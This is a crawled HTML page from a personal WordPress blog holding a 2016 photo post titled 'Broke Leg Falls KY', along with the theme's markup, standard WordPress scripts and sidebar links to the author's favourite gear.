

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hx4.com/2016/02/26/broke-leg-falls-ky/
body_size: 44113
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>  Broke Leg Falls KY | hx4</title>
<meta name="description" content="Broke Leg Falls KY" />
<link rel="alternate" type="application/rss+xml" title="hx4 RSS Feed" href="https://www.hx4.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="hx4 Atom Feed" href="https://www.hx4.com/feed/atom/" /> 
<link rel="pingback" href="https://www.hx4.com/xmlrpc.php" />

<link rel="shortcut icon" href="https://www.hx4.com/wp-content/themes/monochrome/img/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/style.css" type="text/css" />
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/comment-style.css" type="text/css" />
<!--[if lt IE 7]>
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/ie6.css" type="text/css" />
<![endif]--> 
<link rel="stylesheet" href="https://www.hx4.com/wp-content/themes/monochrome/width_1100px.css" type="text/css" />
<style type="text/css">
.post img, .post a img { border:1px solid #ccc; padding:5px; margin:0 10px 0 0;  background:#f2f2f2; }
.post a:hover img { border:1px solid #38a1e5; background:#9cd1e1; }
.post img.wp-smiley { border:0px; padding:0px; margin:0px; background:none; }
</style>

 
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/scroll.js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/jscript.js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/themes/monochrome/js/comment.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="hx4 &raquo; Broke Leg Falls KY Comments Feed" href="https://www.hx4.com/2016/02/26/broke-leg-falls-ky/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hx4.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hx4.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hx4.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hx4.com/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hx4.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.hx4.com/2016/02/26/broke-leg-falls-ky/" />
<link rel='shortlink' href='https://www.hx4.com/?p=2193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hx4.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hx4.com%2F2016%2F02%2F26%2Fbroke-leg-falls-ky%2F" />
</head>

<body>
<div id="wrapper">

 <div id="header">

  <div id="header_top">

   <div id="logo">
       <h1><a href="http://www.hx4.com/" id="logo_image"><img src="https://www.hx4.com/wp-content/themes/monochrome/img/logo.png" alt="hx4" title="hx4" /></a></h1>
      </div>

      <div class="header_menu">
    <ul class="menu">
     <li class="page_item"><a href="http://www.hx4.com/">HOME</a></li>
     <li class="page_item page-item-2"><a href="https://www.hx4.com/about/">About</a></li>
<li class="page_item page-item-175"><a href="http://www.hx4.com/wp-content/uploads/oldxh4/web/events.htm#new_tab">Old HX4</a></li>
<li class="page_item page-item-1200"><a href="http://www.hx4.com/category/cycling/#new_tab">MTB/Cycling</a></li>
<li class="page_item page-item-1664"><a href="http://www.hx4.com/wp-content/uploads/cchcmain/index.html#new_tab">Old CCHC</a></li>
<li class="page_item page-item-1679"><a href="http://www.hx4.com/wp-content/uploads/MMHLibrary/index.html#new_tab">My Library</a></li>
<li class="page_item page-item-2710"><a href="https://www.instagram.com/njlinuxmike/#new_tab">My Instagram</a></li>
    </ul>
   </div>
   
  </div>

  </div><!-- #header end -->
  <div id="contents" class="clearfix">

   <div id="left_col">

        <div id="header_meta">
     <ul id="bread_crumb" class="clearfix">
      <li id="bc_home"><a href="http://www.hx4.com/">HOME</a></li>
      <li id="bc_cat"><a href="https://www.hx4.com/category/photos/" rel="category tag">Photos</a></li>
      <li>Broke Leg Falls KY</li>
     </ul>
    </div>
    

    <div class="post clearfix" id="single_post">
     <div class="post_content_wrapper">
      <h2 class="post_title"><span>Broke Leg Falls KY</span></h2>
      <div class="post_content">
       <p><a href="http://www.hx4.com/2016/02/26/broke-leg-falls-ky/blf/" rel="attachment wp-att-2194"><img fetchpriority="high" decoding="async" src="http://www.hx4.com/wp-content/uploads/2016/02/BLF-.jpg" alt="BLF-" width="650" height="433" class="aligncenter size-full wp-image-2194" srcset="https://www.hx4.com/wp-content/uploads/2016/02/BLF-.jpg 1920w, https://www.hx4.com/wp-content/uploads/2016/02/BLF--300x200.jpg 300w, https://www.hx4.com/wp-content/uploads/2016/02/BLF--768x512.jpg 768w, https://www.hx4.com/wp-content/uploads/2016/02/BLF--1024x683.jpg 1024w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
             </div>
     </div>
     <dl class="post_meta">
        <dt class="meta_date">2016</dt>
         <dd class="post_date">02<span>/26</span></dd>
                <dt>POSTED BY</dt>
         <dd><a href="https://www.hx4.com/author/175/" title="Posts by ᚱ raido" rel="author">ᚱ raido</a></dd>
                <dt>CATEGORY</dt>
         <dd><a href="https://www.hx4.com/category/photos/" rel="category tag">Photos</a></dd>
                <dt class="meta_comment"><a href="https://www.hx4.com/2016/02/26/broke-leg-falls-ky/#respond">Write comment</a></dt>
             </dl>
    </div>


    <div id="comments_wrapper">
     <div id="comments">





 <div id="comment_header" class="clearfix">

  <ul id="comment_header_left">
   <li id="add_comment"><a href="#respond">Write comment</a></li>
   <li id="comment_feed"><a href="https://www.hx4.com/comments/feed/" title="Comments RSS">Comments RSS</a></li>
  </ul>

  <ul id="comment_header_right">
    <li id="trackback_switch"><a href="javascript:void(0);">Trackback ( 0 )</a></li>
    <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">Comments ( 0 )</a></li>
  </ul>


 </div><!-- comment_header END -->


<div id="comment_area">
<!-- start commnet -->
<ol class="commentlist">
	<li class="comment"><div class="comment-content"><p>No comments yet.</p></div></li>
	</ol>
<!-- comments END -->


</div><!-- #comment-list END -->


<div id="trackback_area">
<!-- start trackback -->

<div id="trackback_url_wrapper">
<label for="trackback_url">TrackBack URL</label>
<input type="text" name="trackback_url" id="trackback_url" size="60" value="https://www.hx4.com/2016/02/26/broke-leg-falls-ky/trackback/" readonly="readonly" onfocus="this.select()" />
</div>

<ol class="commentlist">

<li class="comment"><div class="comment-content"><p>No trackbacks yet.</p></div></li>
</ol>
<!-- trackback end -->
</div><!-- #trackbacklist END -->






<div class="comment_form_wrapper" id="respond">
 You must be <a href="https://www.hx4.com/wp-login.php">logged in</a> to post a comment.</div>




</div><!-- #comment end -->    </div>

        <div id="previous_next_post" class="clearfix">
     <p id="previous_post"><a href="https://www.hx4.com/2016/02/11/gravitational-waves/" rel="prev">Gravitational Waves</a></p>
     <p id="next_post"><a href="https://www.hx4.com/2016/02/26/great-plains-state-park-ok/" rel="next">Great Plains State Park OK</a></p>
    </div>
    
   </div><!-- #left_col end -->

   <div id="right_col">
  
  
    <div class="side_box" id="search_area_top">
   <div id="search_area" class="clearfix">
        <form method="get" id="searchform" action="https://www.hx4.com/">
     <div><input type="text" value="Search" name="s" id="search_input" onfocus="this.value=''; changefc('white');" /></div>
     <div><input type="image" src="https://www.hx4.com/wp-content/themes/monochrome/img/search_button.gif" alt="Search from this blog." title="Search from this blog." id="search_button" /></div>
    </form>
       </div>
      <div id="tag_list" class="clearfix">
    <a href="javascript:void(0);" class="search_tag">TAG LIST</a>
    <ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.hx4.com/tag/ciphertext/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 11px;">Ciphertext</a></li>
	<li><a href="https://www.hx4.com/tag/kill/" class="tag-cloud-link tag-link-41 tag-link-position-2" style="font-size: 11px;">Kill</a></li>
	<li><a href="https://www.hx4.com/tag/open/" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 11px;">Open</a></li>
	<li><a href="https://www.hx4.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 11px;">News</a></li>
	<li><a href="https://www.hx4.com/tag/brain/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 11px;">Brain</a></li>
	<li><a href="https://www.hx4.com/tag/sports/" class="tag-cloud-link tag-link-31 tag-link-position-6" style="font-size: 11px;">sports</a></li>
	<li><a href="https://www.hx4.com/tag/football/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 11px;">football</a></li>
	<li><a href="https://www.hx4.com/tag/friends/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 11px;">Friends</a></li>
	<li><a href="https://www.hx4.com/tag/obama/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 11px;">Obama</a></li>
	<li><a href="https://www.hx4.com/tag/festivus/" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 11px;">Festivus</a></li>
	<li><a href="https://www.hx4.com/tag/speed/" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 11px;">speed</a></li>
	<li><a href="https://www.hx4.com/tag/ubuntu/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 11px;">Ubuntu</a></li>
	<li><a href="https://www.hx4.com/tag/yoyodyne/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 11px;">Yoyodyne</a></li>
	<li><a href="https://www.hx4.com/tag/universal/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 11px;">Universal</a></li>
	<li><a href="https://www.hx4.com/tag/switch/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 11px;">Switch</a></li>
	<li><a href="https://www.hx4.com/tag/cars/" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 11px;">cars</a></li>
	<li><a href="https://www.hx4.com/tag/bikes/" class="tag-cloud-link tag-link-45 tag-link-position-17" style="font-size: 11px;">bikes</a></li>
	<li><a href="https://www.hx4.com/tag/vacation/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 11px;">vacation</a></li>
	<li><a href="https://www.hx4.com/tag/lzma/" class="tag-cloud-link tag-link-47 tag-link-position-19" style="font-size: 11px;">lzma</a></li>
	<li><a href="https://www.hx4.com/tag/tar/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 11px;">tar</a></li>
	<li><a href="https://www.hx4.com/tag/compression/" class="tag-cloud-link tag-link-49 tag-link-position-21" style="font-size: 11px;">compression</a></li>
	<li><a href="https://www.hx4.com/tag/tarball/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 11px;">tarball</a></li>
	<li><a href="https://www.hx4.com/tag/pdftk/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11px;">pdftk</a></li>
	<li><a href="https://www.hx4.com/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-24" style="font-size: 11px;">internet</a></li>
	<li><a href="https://www.hx4.com/tag/fios/" class="tag-cloud-link tag-link-30 tag-link-position-25" style="font-size: 11px;">FIOS</a></li>
	<li><a href="https://www.hx4.com/tag/miscellaneous/" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 11px;">Miscellaneous</a></li>
	<li><a href="https://www.hx4.com/tag/tech/" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 11px;">Tech</a></li>
	<li><a href="https://www.hx4.com/tag/family/" class="tag-cloud-link tag-link-58 tag-link-position-28" style="font-size: 11px;">Family</a></li>
	<li><a href="https://www.hx4.com/tag/linux/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 11px;">Linux</a></li>
	<li><a href="https://www.hx4.com/tag/photography/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 11px;">Photography</a></li>
</ul>
   </div>
     </div>
  
  <div class="side_box" id="categories-2">
<h3>Category</h3>
<form action="https://www.hx4.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="52">Cryptography&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="43">Cycling&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6">Family&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="63">Friends&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="3">Hockey&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Humor&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="29">Linux&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1">Miscellaneous&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="4">Moto&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="51">Photos&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="65">Poetry&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="34">Politics&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="27">privacy&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="28">Rights&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="10">Tech&nbsp;&nbsp;(82)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
<div class="side_box" id="text-8">
<h3>What&#8217;s happening:</h3>
			<div class="textwidget"><ol><font color="33A8E5">Recent Events</font></p>
<li><a href="https://photos.app.goo.gl/JMudF1cYx4g4xamT9">Howard Vogels 80th Birthday </a></li>
</div>
		</div>
<div class="side_box" id="text-7">
<h3>Using Lately &#038; Favorite Things:</h3>
			<div class="textwidget"><p><a href="https://support.apple.com/en-us/111877" target="_blank" rel="noopener">Apple iPhone 12 Mini</a><br />
<a href="http://www.playfulyogi.space/" target="_blank" rel="noopener">Playful Yogi Space</a><br />
<a href="http://fireshaper.com/" target="_blank" rel="noopener">Fireshaper Yoga Studio</a><br />
<a href="http://support.apple.com/kb/SP703?viewlocale=en_US" target="_blank" rel="noopener">MBP 13&#8243; 2.8</a><br />
<a href="https://www.synology.com/en-us/products/overview/DS1513+" target="_blank" rel="noopener">Synology® DS1513+</a><br />
<a href="http://www.sigmaphoto.com/product/85mm-f14-ex-dg-hsm" target="_blank" rel="noopener">Sigma 85mm 1.4 EX GD HSM</a><br />
<a href="http://myleskatherine.com/blog/2024/7/21/canon-6d-review-by-a-professional-photographer-the-best-budget-full-frame-dslr-for-beginners" target="_blank" rel="noopener">Canon 6D</a><a href="https://kolarivision.com/articles/choosing-a-filter/" target="_blank" rel="noopener"> Kolarivision 850nm IR</a><br />
<a href="http://www.cascadebiketrainers.com/product_detail/1/cascade-fluidpro" target="_blank" rel="noopener">Cascade Bicycle Trainer</a><br />
<a href="https://www.amazon.com/Pentel-Mechanical-Pencil-Kerry-P1035-AD/dp/B0013NE3VA/ref=sr_1_2?crid=33QAZWP8TFC7P&amp;dib=eyJ2IjoiMSJ9.[base64].WHXlRQJKH70wlTwWO40JhZrilaPUZ3sOwjx1Y3huZ_s&amp;dib_tag=se&amp;keywords=pentel%2Bkerry%2B0.5&amp;qid=1759343284&amp;sprefix=pentel%2Bkerry%2Caps%2C81&amp;sr=8-2&amp;th=1" target="_blank" rel="noopener">Pentel Kerry</a><br />
<a href="http://www.larabar.com" target="_blank" rel="noopener">Lara Bars</a><br />
<a href="http://shop.camelbak.com/2012-mule/d/1009_c_111_cl_150" target="_blank" rel="noopener">Camel Bak &#8220;Mule&#8221;</a><br />
<a href="http://www.netflix.com" target="_blank" rel="noopener">Netflix</a><br />
